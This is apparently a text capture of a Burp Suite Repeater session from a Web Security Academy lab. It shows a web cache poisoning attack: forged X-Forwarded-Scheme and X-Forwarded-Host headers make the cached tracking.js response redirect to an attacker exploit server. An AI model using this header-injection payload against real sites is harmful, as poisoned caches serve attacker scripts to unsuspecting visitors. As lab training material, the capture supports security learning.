 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js?cb=1234 HTTP/1.1
2 Host: ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net
3 Cookie: session=jMKnuFXZNCRTR3nE86VscTPx79g9AuCk
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 X-Forwarded-Scheme: HTTP
8 X-Forwarded-Host:
exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/re
sources/js/tracking.js?cb=1234
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 6